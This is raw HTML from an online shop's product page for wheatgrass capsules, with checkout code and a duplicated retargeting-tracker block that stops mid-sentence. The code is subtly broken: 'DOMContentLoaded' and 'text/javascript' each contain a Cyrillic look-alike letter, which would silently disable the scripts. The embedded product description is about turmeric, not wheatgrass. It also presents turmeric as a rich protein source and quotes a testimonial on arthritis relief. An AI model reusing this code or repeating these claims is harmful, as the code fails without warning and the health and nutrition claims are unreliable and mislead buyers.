<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->

<meta name="tfx:tags" content=" uk,  WheatgrassCapsules, ">
<meta name="tfx:collections" content="alle, UK MarketPlace Products, ">







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>



<script id="tfx-product">
    
    window.tfxProduct = {"id":5272679252105,"title":"Organic Wheatgrass Capsules","handle":"organic-wheatgrass-capsules-uk","description":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e","published_at":"2021-01-02T05:44:02+00:00","created_at":"2021-01-02T05:44:03+00:00","vendor":"MySuperfoods","type":"","tags":["uk","WheatgrassCapsules"],"price":999,"price_min":999,"price_max":999,"available":false,"price_varies":false,"compare_at_price":1399,"compare_at_price_min":1399,"compare_at_price_max":1399,"compare_at_price_varies":false,"variants":[{"id":34613769568393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Organic Wheatgrass Capsules","public_title":null,"options":["Default Title"],"price":999,"weight":0,"compare_at_price":1399,"inventory_management":"shopify","barcode":"B08FK74QKV","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"],"featured_image":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","options":["Title"],"media":[{"alt":null,"id":68049350918531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","width":1024},{"alt":null,"id":23326339629193,"position":2,"preview_image":{"aspect_ratio":1.038,"height":1445,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014"},"aspect_ratio":1.038,"height":1445,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","width":1500},{"alt":null,"id":23326340219017,"position":3,"preview_image":{"aspect_ratio":1.066,"height":1407,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014"},"aspect_ratio":1.066,"height":1407,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","width":1500},{"alt":null,"id":23974716309641,"position":4,"preview_image":{"aspect_ratio":0.733,"height":2730,"width":2000,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"},"aspect_ratio":0.733,"height":2730,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e"}
</script>


<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->

<meta name="tfx:tags" content=" uk,  WheatgrassCapsules, ">
<meta name="tfx:collections" content="alle, UK MarketPlace Products, ">







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>



<script id="tfx-product">
    
    window.tfxProduct = {"id":5272679252105,"title":"Organic Wheatgrass Capsules","handle":"organic-wheatgrass-capsules-uk","description":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any 